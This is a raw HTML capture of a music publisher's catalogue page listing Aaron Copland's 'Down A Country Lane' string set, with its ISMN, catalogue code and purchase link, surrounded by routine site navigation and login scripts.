

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/sheet-music/Aaron-Copland-Down-A-Country-Lane-String-Set/918
body_size: 8428
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Aaron Copland - Down A Country Lane (String Set)</title>
    <meta name="description" content="Aaron Copland - Down A Country Lane (String Set) String set - ISMN: 9790051724758 - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Aaron-Copland-Down-A-Country-Lane-String-Set/918" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Aaron Copland - Down A Country Lane (String Set)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Aaron-Copland-Down-A-Country-Lane-String-Set/918" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=918";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                            

                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Aaron+Copland" title="Composer Snapshot...">Copland, Aaron</a> - <b>Down A Country Lane (String Set)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;String set</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051724758</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BH 6200080</div>
        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Aaron-Copland-Down-A-Country-Lane-String-Set/3354/918" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
